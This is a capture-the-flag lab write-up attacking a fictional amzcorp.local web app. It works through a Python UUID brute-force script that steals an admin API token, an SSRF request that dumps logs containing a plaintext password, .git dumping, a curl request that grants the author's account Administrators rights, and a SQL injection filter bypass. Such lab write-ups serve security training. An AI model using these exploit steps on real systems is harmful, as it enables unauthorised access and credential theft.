
 de4js to make it clear
https://lelinhtinh.github.io/de4js/
Early Access
After viewing the code, there is a interesting function GetToken
function GetToken() {
    var uuid = document.getElementById('uuid');
    var username = document.getElementById('username');
    var api_token = document.getElementById('api_token');
    var output = document.getElementById('output');
    output.innerHTML = '';
    if (username.value == "") {
        output.innerHTML = "Username value cannot be empty!";
        setTimeout(() => {
            document.getElementById('closeAlert');
        }, 2000);
        return;
    }
    xhr.open('POST', '/api/v4/tokens/get');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            api_token.append(this.response['token']);
        }
    };
    data = btoa('{"get_token": "True", "uuid":' + uuid ',"username":' + username + '}');
    xhr.send({
        "data": data
    });
}
It sends a base64 json structure passing the username and uuid which are parameters entered by the client user
We can consider getting the administrator token, but the limitation is that we don’t know its uuid
Let's write the brute force crack script
#!/usr/bin/python3
import requests, base64, sys
from pwn import log

bar = log.progress("uuid")

target = "http://jobs.amzcorp.local/api/v4/tokens/get"

cookies = {"session": ".eJw9jsFOxDAMRP8lZ4SSOI7jPfETnCsntbUV210p7YoD4t8xEuLoNzOe-QqLTT2u4XLOp76EZVvDJXAfWIsVgArSKdbUejKIIysaQqzOCWkVaClDYZDM2AxL1EFGKmLCCbhFUqiRqGSJhUptjKiYkknNPfJQBBMlIV575hpHRZMMwYc8D51_a2p1MI5py_n40Lsj6yD-FFtNYmycUlrX0qKNUnJmH4OJOnbP6S7bzSOf23nV-Xbqcb6Ox-7KfNzUhXcvOvz8LbzLrv_e8P0DcztSHw.aIxvRg.-Dq4a-wg-j2elumv1KAZ5B7EycQ"}

headers = {"Content-Type": "application/json"}

for uuid in range(0,1000):
    data = '{"get_token": "True", "uuid": "%d", "username": "admin"}' % uuid
    json = {"data": base64.b64encode(data.encode())}

    request = requests.post(target, headers=headers, cookies=cookies, json=json)
    bar.status(uuid)

    if "Invalid" not in request.text:
        print(request.text.strip())
        bar.success(uuid)
        sys.exit(0)
For the session, you can get it from the console
After running the brute script, we can get the result
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ python3 brute.py
[+] uuid: 955
{
  "flag": "AWS{S1mPl3_iD0R_4_4dm1N}",
  "token": "98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a",
  "username": "admin",
  "uuid": "955"
}
Inspector
Let's come back to our clear app.js, GetLogData function get from another domain logs.amzcorp.local
function GetLogData() {
    var log_table = document.getElementById('log_table');
    const xhr = new XMLHttpRequest();

    xhr.open('GET', '/api/v4/logs/get_logs');
    xhr.responseType = 'json';
    xhr.onload = function (e) {
        if (this.status == 200) {
            log_table.append(this.response['log']);
        }
    };
    xhr.send();
}
After searching for more API routes, we also found status
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ curl -s http://jobs.amzcorp.local/api/v4/status | jq
{
  "site_status": [
    {
      "site": "amzcorp.local",
      "status": "OK"
    },
    {
      "site": "jobs.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "services.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "cloud.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "inventory.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "workflow.amzcorp.local",
      "status": "OK"
    },
    {
      "site": "company-support.amzcorp.local",
      "status": "OK"
    }
  ]
}
There are also other sub-domains, but we do not need them right now.
We can exploit the status route to point to logs.amzcorp.local and access this subdomain via SSRF.
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ curl -s http://jobs.amzcorp.local/api/v4/status -d '{"url": "http://logs.amzcorp.local"}' -b api_token=98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a -H 'Content-Type: application/json' | sed 's/\\n/\n/g' | sed 's/\\//g' | sed 's/""//g' > dump.txt
The content is json, mostly recurring patterns
cat dump.txt | jq | head
{
  "result": [
    {
      "hostname": "Y2Ryb206eDoyNDoK.c00.xyz",
      "ip_address": "129.141.123.251",
      "method": "GET",
      "requester_ip": "172.22.11.10",
      "url": "/"
    },

❯ echo Y2Ryb206eDoyNDoK | base64 -d
cdrom:x:24:
Using regular expressions, we can grab just the base64 data from the hostname field and search for the AWS string when decoded, thus finding a flag
cat dump.txt | jq -r '.result[].hostname' | grep -oP '[^/]+(?=\.c00\.xyz)' | base64 -d | strings | grep AWS
AWS{F1nD1nG_4_N33dl3_1n_h4y5t4ck}
Statement
If we search for the password string in the json we find a request where the data for the missing password is sent via GET. The problem is that it sends the password to tyler in plain text.
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat dump.txt | grep password -A1 -B5
  {
    "hostname": "jobs.amzcorp.local",
    "ip_address": "172.21.10.12",
    "method": "GET",
    "requester_ip": "36.101.23.69",
    "url": "/forgot-passsword/step_two/?username=tyler&email=tyler@amzcorp.local&password=%7BpXDWXyZ%26%3E3h%27%27W%3C"
  },
After decode it we get
tyler:{pXDWXyZ&>3h''W<
We can use this credit to login to dashboard again
 But there seems nothing useful here
Going back to the json we dumped in the hostname field, we found several subdomains, after removing duplicates we found that 2 of them were jobs-development
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat dump.txt | jq -r '.result[].hostname' | grep amzcorp.local | sort -u
company-support.amzcorp.local
jobs-development.amzcorp.local
jobs.amzcorp.local
In the subdomain request we can see that the path it points to is /.git, so we know there is an existing git project.
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat dump.txt | grep jobs-development.amzcorp.local -A5 -B1
  {
    "hostname": "jobs-development.amzcorp.local",
    "ip_address": "172.21.10.11",
    "method": "GET",
    "requester_ip": "129.141.123.251",
    "url": "/.git"
  },
Then we can use git-dumperto dump the .git
git-dumper http://jobs-development.amzcorp.local/.git/ dump
We can find the update administrator api from /dump/jobs_portal/apps/home/routes.py
@blueprint.route('/api/v4/users/edit', methods=['POST'])
def update_users():
    if request.method == "POST":
        if request.cookies.get('api_token'):
            tokens = []
            users = Users.query.all()
            for user in users:
                tokens.append(user.api_token)
            if request.cookies.get('api_token') in tokens:
                if session['role'] == "Managers":
                    if request.headers.get('Content-Type') == 'application/json':
                        content = request.get_json(silent=True)
                        try:
                            if content['update_user']:
                                data = base64.b64decode(content['update_user']).decode()
                                info = json.loads(data)
                                if info['username'] and info['email'] and info['role']:
                                    try:
                                        specific_user = Users.query.filter_by(username=info['username']).first()
                                    except:
                                        specific_user = Users.query.filter_by(email=info['email']).first()
                                    if specific_user:
                                        if not specific_user.role == "Managers" and not specific_user.role == "Administrators":
                                            specific_user.username = info['username']
                                            specific_user.email = info['email']
                                            specific_user.role = info['role']
                                            return jsonify({"success":"User updated successfully"})
Create a structure in json as required to add Administrators role to wither user and then encode it into base64 as required by the code
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ echo '{"username":"wither","email":"wither@test.com","role":"Administrators"}' | base64 -w0
eyJ1c2VybmFtZSI6IndpdGhlciIsImVtYWlsIjoid2l0aGVyQHRlc3QuY29tIiwicm9sZSI6IkFkbWluaXN0cmF0b3JzIn0K
Finally, in update_user, a request is made using the base64 formatted data to update the role by dragging the administrator's api_token and Tyler's cookie.
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ curl -s http://jobs.amzcorp.local/api/v4/users/edit -d '{"update_user": "eyJ1c2VybmFtZSI6IndpdGhlciIsImVtYWlsIjoid2l0aGVyQHRlc3QuY29tIiwicm9sZSI6IkFkbWluaXN0cmF0b3JzIn0K"}' -b api_token=98d7f87065c5242ef5d3f6973720293ec58e434281e8195bef26354a6f0e931a1fd50a72ebfc8ead820cb38daca218d771d381259fd5d1a050b6620d1066022a -b session=.eJw1jktOBDEMRO-SNUJJHMfxrLgAZ2g5aRtG9AelexYwmrsThFj6lV657m6yrse7u5z9pk9uus7u4rg2zMkSQAap5HMoNRj4FhUNwefBCWkWKCFCYpDIWAyT10ZGKmLCAbh4UsieKEXxiVIujKgYgkmO1XNTBBMlIZ5r5OxbRpMIbgy5Hdr_1sRxtqPbdO4fug1gFWRUYslBjI1DCPOcireWUow8pmCginV4usp1Gcr5tWh_kfW77f3zedmbLCPt-6IjfJVN3rQfg_x-3WTVf8U9fgDjdVQK.aIx95Q.n4ZlHllEGYtLa8Q0OWZuhfvyJHs -H 'Content-Type: application/json' | jq
{
  "success": "User updated successfully"
}

Then we can find we are administrator role here
 Available routes are search engines with possible
 sqli
@blueprint.route('/admin/users/search', methods=['POST'])
@login_required
def search_user():
    if session['role'] == "Administrators":
        blacklist = ["0x", "**", "ifnull", " or ", "union"]
        username = request.form.get('username')
        if username:
            try:
                conn = connect_db()
                cur = conn.cursor()
                cur.execute('SELECT id, username, email, account_status, role FROM `Users` WHERE username=\'%s\'' % (username))
                row = cur.fetchone()
                conn.commit()
                conn.close()
                all_roles = Role.query.all()
                row = ""
                return render_template('home/search.html', row=row, segment="users", all_roles=all_roles)
            except sqlite3.DataError:
                all_roles = Role.query.all()
                row = ""
Although there are blacklist here, but we can change union into Union
